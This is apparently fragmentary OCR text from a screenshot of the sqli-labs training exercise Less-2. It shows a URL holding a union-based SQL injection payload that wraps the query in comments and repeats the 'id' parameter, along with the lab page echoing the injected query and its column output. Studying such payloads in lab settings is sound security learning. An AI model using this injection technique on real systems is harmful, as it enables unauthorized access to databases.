 81/sqlilabs/Less-2/?id=1/**&id=-1%20union%20select%201,2,3%23*/
rrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ion available]
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,3#*/ LIMIT 0,1
Your Login name:2
Your Password:3